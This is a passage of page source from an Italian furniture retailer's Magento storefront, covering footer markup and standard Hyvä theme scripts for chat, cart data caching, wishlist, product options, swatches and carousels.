data-image-id="696c942aaafdd" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="696c942aaafdd"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
